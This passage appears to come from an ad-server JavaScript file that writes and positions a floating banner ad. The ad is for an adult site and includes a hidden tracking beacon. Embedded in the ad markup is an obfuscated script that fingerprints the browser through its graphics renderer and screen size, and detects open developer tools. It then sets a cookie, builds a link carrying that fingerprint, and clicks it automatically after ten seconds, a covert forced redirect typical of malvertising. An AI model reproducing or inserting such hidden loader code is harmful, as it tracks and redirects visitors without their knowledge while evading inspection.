",\"atob\",\"1JGihQ==\",\"n0jtzkfp84srAmKV4Y1idxrAeQEX0EvRSQ==\",\"w42jjko2T3fT\",\"mqzaUeh1aqaZm0RxV\",\"4858280KEOFyC\",\"9wfaaDQlDu3GQ/hMrA==\",\"8QHnYy8GDujeQg==\",\"4vRXk0FXOhQ=\",\"IIqd\",\"ZoE=\",\"b3bmuGzu7\",\"LqUtmEk49Uvjfan/gkk=\",\"Kw==\",\"6i5wLnRKg9L7KQCrHA==\",\"2pGh\",\"d2tCaxKKvCEp1I4L8O6+0Nw=\",\"chrome\",\"KQ==\",\"rXXf7Hnf+osnA2Smvp9pcRje\",\"QgwJTXg=\",\"5+9enmdXHAwHmGrqzA==\",\"fTw=\",\"XQAEXnjV/g==\",\"4461562MCZfkj\",\"saSV8io8ca7I\",\"oQgajWlWiTM=\",\"vXTGNHprdKEAB\",\"XQAEXnjVjw==\",\"hVzss0dbOS\",\"ZhNOUjT+ug0mu7Q=\",\"j2NvWTgPmhgkU2AX\",\"gRgJ+lnruQ==\",\"NYmdzJZSGZRRlw==\",\"JQ==\",\"length\",\"charCodeAt\",\"ecezxPVx\",\"N4SD0pZD\",\"4vJViw==\",\"ri0SFow2PAOFjxx/\",\"A5ZvPsABQs6jJT7gxoQ7bQ==\",\"oQgPlG1XxnkuSQ==\",\"fCxXSxb10lg=\",\"ewtQUzT2sE8diJJYt7w=\",\"4vRXk0BGIAwH\",\"1YyjnX80b3XC2LWzfQ==\",\"136MEFWwC\",\"63867MmGDSA\",\"ZypA\",\"8QHnYy8ZAuXNQvY=\"];a0_0x4557=function(){return _0xac7d99;};return a0_0x4557();}function j5rih6EKEQSIwo(){var _0x3bae08=a0_0x212e,_0x39b803=[_0x3bae08(0x211),\"qjoDJ5khGAKFlhxjfg==\",\"ri0SBYIqKQuYjw==\",_0x3bae08(0x1ef),_0x3bae08(0x243),\"nAYrB74PGCq/rTxDTiGmg+e16I4I\",\"nAYrB74PGCq/qTxDTiummeKv/YwGbvI=\"],_0x1512f3=[\"oDVIeg4\",_0x3bae08(0x1f6),_0x3bae08(0x1f1),_0x3bae08(0x22e),_0x3bae08(0x21d),_0x3bae08(0x1ff),\"v2jN7mfS/p0oFWmv9w==\"],_0x52876a=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x1]),_0x39b803[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x1]),_0x1512f3[0x0])),_0x27287e,_0x3c2c71,_0x561e25,_0x3996c8;try{_0x27287e=_0x52876a[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x2]),_0x39b803[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x2]),_0x1512f3[0x0]))||_0x52876a[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x2]),_0x39b803[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x3]),_0x1512f3[0x0]));}catch(_0x3c050b){}if(_0x27287e){_0x3c2c71=_0x27287e[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x3]),_0x39b803[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x4]),_0x1512f3[0x0]));if(_0x3c2c71)return _0x561e25=_0x27287e[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x4]),_0x39b803[0x0])](_0x3c2c71[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x5]),_0x39b803[0x0])]),_0x3996c8=_0x27287e[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x4]),_0x39b803[0x0])](_0x3c2c71[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x39b803[0x6]),_0x39b803[0x0])]),_0x561e25+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x5]),_0x1512f3[0x0])+_0x3996c8;}return uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x1512f3[0x6]),_0x1512f3[0x0]);};function voA0XR6FTKTsZXyvd(){var _0x3917ae=a0_0x212e,_0x2e45ac=[_0x3917ae(0x21a),_0x3917ae(0x222),\"9xr9Yy8GDujeQg==\",_0x3917ae(0x1e7),_0x3917ae(0x20a),\"2B3hYz8kAA==\",_0x3917ae(0x221)];const _0x3cb57f=0xa0,_0x121e40=window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x1]),_0x2e45ac[0x0])]-window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x2]),_0x2e45ac[0x0])]>_0x3cb57f,_0x33c9c1=window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x3]),_0x2e45ac[0x0])]-window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x4]),_0x2e45ac[0x0])]>_0x3cb57f;return!(_0x33c9c1&&_0x121e40)&&(window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x5]),_0x2e45ac[0x0])]&&window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x5]),_0x2e45ac[0x0])][_0x3917ae(0x22c)]&&window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x5]),_0x2e45ac[0x0])][_0x3917ae(0x22c)][uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x2e45ac[0x6]),_0x2e45ac[0x0])]||_0x121e40||_0x33c9c1)?![]:!![];};function qKL4Sde3G5xuk(_0x1b8b3a,_0x3c3d04,_0x368177){var _0x1feec2=a0_0x212e,_0x22b81b=[_0x1feec2(0x214),_0x1feec2(0x20e),_0x1feec2(0x23b),_0x1feec2(0x1fe),_0x1feec2(0x1e8)],_0x32c1d3=[_0x1feec2(0x20b),_0x1feec2(0x245),_0x1feec2(0x1fb),_0x1feec2(0x235)],_0xb836e0=new Date();_0xb836e0[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x22b81b[0x1]),_0x22b81b[0x0])](_0xb836e0[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x22b81b[0x2]),_0x22b81b[0x0])]()+_0x368177*0x18*0x3c*0x3c*0x3e8);var _0x5ea0c3=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x32c1d3[0x1]),_0x32c1d3[0x0])+_0xb836e0[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x22b81b[0x3]),_0x22b81b[0x0])]();document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x22b81b[0x4]),_0x22b81b[0x0])]=_0x1b8b3a+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x32c1d3[0x2]),_0x32c1d3[0x0])+_0x3c3d04+_0x5ea0c3+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x32c1d3[0x3]),_0x32c1d3[0x0]);};function bJdeLJTeDMpXjG(){var _0x113f39=a0_0x212e,_0x3a60ff=[_0x113f39(0x234),_0x113f39(0x1f5),_0x113f39(0x22f),_0x113f39(0x232),_0x113f39(0x1eb),\"QgwJTXiN\",_0x113f39(0x237)];return screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x1]),_0x3a60ff[0x0])]>screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x2]),_0x3a60ff[0x0])]?[screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x1]),_0x3a60ff[0x0])],screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x2]),_0x3a60ff[0x0])]]:[screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x2]),_0x3a60ff[0x0])],screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3a60ff[0x1]),_0x3a60ff[0x0])]];};function djbXBVWisav19AVXL(_0xccca23,_0x261671){var _0x5078dc=a0_0x212e,_0x406e2c=[\"kezV3xMMai6jt\",_0x5078dc(0x218),_0x5078dc(0x20d)],_0x4d0d54,_0x12f62f,_0x273671,_0x3709e5,_0x35d081,_0x7b49d2,_0x4c478e,_0x345b45;_0x4d0d54=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x1]),_0x406e2c[0x0])]&0x3,_0x12f62f=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x1]),_0x406e2c[0x0])]-_0x4d0d54,_0x273671=_0x261671,_0x35d081=0xcc9e2d51,_0x7b49d2=0x1b873593,_0x345b45=0x0;while(_0x345b45<"+"_0x12f62f){_0x4c478e=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](_0x345b45)&0xff|(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](++_0x345b45)&0xff)<"+"<"+"0x8|(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](++_0x345b45)&0xff)<"+"<"+"0x10|(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](++_0x345b45)&0xff)<"+"<"+"0x18,++_0x345b45,_0x4c478e=(_0x4c478e&0xffff)*_0x35d081+(((_0x4c478e>>>0x10)*_0x35d081&0xffff)<"+"<"+"0x10)&0xffffffff,_0x4c478e=_0x4c478e<"+"<"+"0xf|_0x4c478e>>>0x11,_0x4c478e=(_0x4c478e&0xffff)*_0x7b49d2+(((_0x4c478e>>>0x10)*_0x7b49d2&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671^=_0x4c478e,_0x273671=_0x273671<"+"<"+"0xd|_0x273671>>>0x13,_0x3709e5=(_0x273671&0xffff)*0x5+(((_0x273671>>>0x10)*0x5&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671=(_0x3709e5&0xffff)+0x6b64+(((_0x3709e5>>>0x10)+0xe654&0xffff)<"+"<"+"0x10);}_0x4c478e=0x0;switch(_0x4d0d54){case 0x3:_0x4c478e^=(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](_0x345b45+0x2)&0xff)<"+"<"+"0x10;case 0x2:_0x4c478e^=(_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](_0x345b45+0x1)&0xff)<"+"<"+"0x8;case 0x1:_0x4c478e^=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x2]),_0x406e2c[0x0])](_0x345b45)&0xff,_0x4c478e=(_0x4c478e&0xffff)*_0x35d081+(((_0x4c478e>>>0x10)*_0x35d081&0xffff)<"+"<"+"0x10)&0xffffffff,_0x4c478e=_0x4c478e<"+"<"+"0xf|_0x4c478e>>>0x11,_0x4c478e=(_0x4c478e&0xffff)*_0x7b49d2+(((_0x4c478e>>>0x10)*_0x7b49d2&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671^=_0x4c478e;}return _0x273671^=_0xccca23[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x406e2c[0x1]),_0x406e2c[0x0])],_0x273671^=_0x273671>>>0x10,_0x273671=(_0x273671&0xffff)*0x85ebca6b+(((_0x273671>>>0x10)*0x85ebca6b&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671^=_0x273671>>>0xd,_0x273671=(_0x273671&0xffff)*0xc2b2ae35+(((_0x273671>>>0x10)*0xc2b2ae35&0xffff)<"+"<"+"0x10)&0xffffffff,_0x273671^=_0x273671>>>0x10,_0x273671>>>0x0;};function mOtXJzBu9R(){var _0xc9243b=a0_0x212e,_0xb6e0bb=[_0xc9243b(0x201),_0xc9243b(0x21e),_0xc9243b(0x205),_0xc9243b(0x1f4),_0xc9243b(0x1f7),_0xc9243b(0x219),_0xc9243b(0x22a),_0xc9243b(0x209),_0xc9243b(0x215),_0xc9243b(0x20c),_0xc9243b(0x20f),\"1ZGpl2I0\",_0xc9243b(0x249),\"xZuyvX8lWHDFwKS4\",_0xc9243b(0x21c),_0xc9243b(0x1f9)],_0x3c2230=[\"r4P1ll5\",_0xc9243b(0x216),_0xc9243b(0x1f8),\"dTZHSQqmmQsNvaII+bC+8+qZ4g==\",\"fQ==\",_0xc9243b(0x239),_0xc9243b(0x23d),_0xc9243b(0x246),\"eDlHVAuinB5KjqwBqr3A8/Ga6w==\",_0xc9243b(0x228),_0xc9243b(0x247),_0xc9243b(0x22d),_0xc9243b(0x213),_0xc9243b(0x22b),_0xc9243b(0x207),_0xc9243b(0x1fd),_0xc9243b(0x231),_0xc9243b(0x210),_0xc9243b(0x202),_0xc9243b(0x1e9),_0xc9243b(0x1e6)];try{var _0x1c83ca=j5rih6EKEQSIwo(),_0x4d125f=x6ULCDiMvoCfJ1();_0x4d125f&&(_0x1c83ca=_0x1c83ca+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+_0x4d125f+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+navigator[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x1]),_0xb6e0bb[0x0])]+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+navigator[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x2]),_0xb6e0bb[0x0])]+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+screen[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x3]),_0xb6e0bb[0x0])]+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+bJdeLJTeDMpXjG()[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x4]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x2]),_0x3c2230[0x0]))+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x1]),_0x3c2230[0x0])+new Date()[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x5]),_0xb6e0bb[0x0])]()),_0x1c83ca=window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x7]),_0xb6e0bb[0x0])](_0x1c83ca),_0x1c83ca=encodeURIComponent(_0x1c83ca);}catch(_0x32305a){}var _0x17c1f7=navigator[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x1]),_0xb6e0bb[0x0])]||navigator[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x8]),_0xb6e0bb[0x0])]||window[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0x9]),_0xb6e0bb[0x0])],_0x3505ba=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x3]),_0x3c2230[0x0]),_0x59f291=new RegExp(_0x3505ba,uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x4]),_0x3c2230[0x0])),_0x5111cf=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x5]),_0x3c2230[0x0]);if(_0x59f291[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xa]),_0xb6e0bb[0x0])](_0x17c1f7)){if(document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xb]),_0xb6e0bb[0x0])][_0xc9243b(0x217)](_0x5111cf)==-0x1){if(voA0XR6FTKTsZXyvd()){qKL4Sde3G5xuk(_0x5111cf,uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x6]),_0x3c2230[0x0]),uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x6]),_0x3c2230[0x0]));var _0x4685b6=uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x7]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x8]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x9]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xa]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xb]),_0x3c2230[0x0])+_0x1c83ca+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xc]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xd]),_0x3c2230[0x0])+uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xe]),_0x3c2230[0x0]),_0x186bc3=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xc]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0xf]),_0x3c2230[0x0]));_0x186bc3[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xd]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x10]),_0x3c2230[0x0]),uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x11]),_0x3c2230[0x0])),_0x186bc3[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xd]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x12]),_0x3c2230[0x0]),uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x13]),_0x3c2230[0x0])),_0x186bc3[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xd]),_0xb6e0bb[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x14]),_0x3c2230[0x0]),_0x4685b6);var _0x446903=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xe]),_0xb6e0bb[0x0])];_0x446903[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0xb6e0bb[0xf]),_0xb6e0bb[0x0])](_0x186bc3),setTimeout(rW3L2CTNSTUVxC,0x2710,uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3c2230[0x11]),_0x3c2230[0x0]));}}}};function rW3L2CTNSTUVxC(_0x1571cf){var _0x59cc6e=a0_0x212e,_0x508050=[_0x59cc6e(0x226),_0x59cc6e(0x227),_0x59cc6e(0x212)];document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x508050[0x1]),_0x508050[0x0])](_0x1571cf)[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x508050[0x2]),_0x508050[0x0])]();}function e7LLi0HVdEuB8bll(){var _0x204fec=a0_0x212e,_0x17b7ae=[_0x204fec(0x236),\"lNDSYX6t878ujVdsSUU=\",_0x204fec(0x1f0)],_0x3ef89e=[_0x204fec(0x23a),\"N51WGfU7Xcz9FSvi7NkW\",_0x204fec(0x244),_0x204fec(0x1ed)],_0x3636f1=document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x17b7ae[0x1]),_0x17b7ae[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3ef89e[0x1]),_0x3ef89e[0x0]));!_0x3636f1&&document[uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x17b7ae[0x2]),_0x17b7ae[0x0])](uUzTaYJrLKJ0oIH(ev60eAa1U60c26i(_0x3ef89e[0x2]),_0x3ef89e[0x0]),mOtXJzBu9R());};function a0_0x212e(_0x32d05a,_0x28d83b){var _0x4557c5=a0_0x4557();return a0_0x212e=function(_0x212ec6,_0x3ee292){_0x212ec6=_0x212ec6-0x1e4;var _0xa22a3=_0x4557c5[_0x212ec6];return _0xa22a3;},a0_0x212e(_0x32d05a,_0x28d83b);}e7LLi0HVdEuB8bll();<"+"/script><"+"a href=\'https://ads.nexxxt.biz/srv/www/delivery/ck.php?oaparams=2__bannerid=93__zoneid=2__cb=02aebfd12b__oadest=http%3A%2F%2Fsexpl.net\' target=\'_blank\'><"+"img src=\'https://nexxxt.biz/promo/sexpl-net-300x250-5.gif\' width=\'300\' height=\'250\' alt=\'\' title=\'\' border=\'0\' /><"+"/a><"+"div id=\'beacon_02aebfd12b\' style=\'position: absolute; left: 0px; top: 0px; visibility: hidden;\'><"+"img src=\'https://ads.nexxxt.biz/srv/www/delivery/lg.php?bannerid=93&amp;campaignid=4&amp;zoneid=2&amp;loc=https%3A%2F%2Fsexpose.pl%2Fzaawansowane-erotyczne-zabawy-lesbijek%2F&amp;cb=02aebfd12b\' width=\'0\' height=\'0\' alt=\'\' style=\'width: 0px; height: 0px;\' /><"+"/div><"+"/td>\n";
MAX_47a4a57f += "<"+"/tr>\n";
MAX_47a4a57f += "<"+"/table>\n";
MAX_47a4a57f += "<"+"/td>\n";
MAX_47a4a57f += "<"+"/tr>\n";
MAX_47a4a57f += "<"+"/table>\n";
MAX_47a4a57f += "<"+"/div>\n";
document.write(MAX_47a4a57f);

function MAX_findObj(n, d) {
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
  d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i>d.layers.length;i++) x=MAX_findObj(n,d.layers[i].document);
  if(!x && document.getElementById) x=document.getElementById(n); return x;
}

function MAX_getClientSize() {
	if (window.innerHeight >= 0) {
		return [window.innerWidth, window.innerHeight];
	} else if (document.documentElement && document.documentElement.clientWidth > 0) {
		return [document.documentElement.clientWidth,document.documentElement.clientHeight]
	} else if (document.body.clientHeight > 0) {
		return [document.body.clientWidth,document.body.clientHeight]
	} else {
		return [0, 0]
	}
}

function MAX_adlayers_place_47a4a57f()
{
	var c = MAX_findObj('MAX_47a4a57f');

	if (!c)
		return false;

	_s='style'

	var clientSize = MAX_getClientSize()
	ih = clientSize[1]
	iw = clientSize[0]

	if(document.all && !window.opera)
	{
		sl = document.body.scrollLeft || document.documentElement.scrollLeft;
		st = document.body.scrollTop || document.documentElement.scrollTop;
		of = 0;
	}
	else
	{
		sl = window.pageXOffset;
		st = window.pageYOffset;

		if (window.opera)
			of = 0;
		else
			of = 16;
	}

		 c[_s].left = parseInt(sl+0) + (window.opera?'':'px');
		 c[_s].top = parseInt(st+ih - 277) + (window.opera?'':'px');

	c[_s].visibility = MAX_adlayers_visible_47a4a57f;
    c[_s].display = MAX_adlayers_display_47a4a57f;
    if (MAX_adlayers_display_47a4a57f == 'none') {
        c.innerHTML = '&nbsp;';
    }
}


function MAX_simplepop_47a4a57f(what)
{
	var c = MAX_findObj('MAX_47a4a57f');

	if (!c)
		return false;

	if (c.style)
		c = c.style;

	switch(what)
	{
		case 'close':
			MAX_adlayers_visible_47a4a57f = 'hidden';
            MAX_adlayers_display_47a4a57f = 'none';
			MAX_adlayers_place_47a4a57f();
			window.clearInterval(MAX_adlayers_timerid_47a4a57f);
			break;

		case 'open':
			MAX_adlayers_visible_47a4a57f = 'visible';
            MAX_adlayers_display_47a4a57f = 'block';
			MAX_adlayers_place_47a4a57f();
			MAX_adlayers_timerid_47a4a57f = window.setInterval('MAX_adlayers_place_47a4a57f()', 10);


			break;
	}
}


var MAX_adlayers_timerid_47a4a57f;
var MAX_adlayers_visible_47a4a57f;
var MAX_adlayers_display_47a4a57f;


MAX_simplepop_47a4a57f('open');
